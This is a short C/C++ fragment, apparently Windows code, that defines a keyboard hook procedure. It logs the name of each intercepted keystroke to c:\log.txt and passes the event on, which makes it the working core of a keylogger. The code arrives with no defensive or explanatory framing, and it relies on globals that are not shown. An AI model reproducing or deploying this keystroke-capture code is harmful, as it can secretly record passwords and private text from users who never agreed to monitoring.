 // 钩子函数
LRESULT CALLBACK KeyboardProc(
                              int code,       // hook code
                              WPARAM wParam,  // virtual-key code
                              LPARAM lParam   // keystroke-message information
)
{
    //MessageBox(NULL,szBuf_Global, NULL, MB_OK);

    DWORD dwSize=0;
    if ( code < 0 )
    {
        return CallNextHookEx(g_Hook, code, wParam, lParam);
    }

    if ( code == HC_ACTION && lParam > 0  )
    {
        if(i==1||i%2==0){
            HANDLE hFile=CreateFile("c:\\log.txt",
                GENERIC_WRITE,
                FILE_SHARE_WRITE,
                NULL,
                OPEN_EXISTING,
                FILE_ATTRIBUTE_NORMAL,
                NULL
                );
            SetFilePointer(hFile,0,NULL,FILE_END);
            char szBuf[MAXBYTE] = { 0 };
            GetKeyNameText(lParam, szBuf, MAXBYTE);
        //GetKeyNameText(lParam, szBuf_Global, MAXBYTE);
        //MessageBox(NULL,szBuf, NULL, MB_OK);
            WriteFile(hFile,szBuf,strlen(szBuf),&dwSize,NULL);
            WriteFile(hFile," ",1,&dwSize,NULL);
            CloseHandle(hFile);
        }
        i++;

    }
    return CallNextHookEx(g_Hook, code, wParam, lParam);
}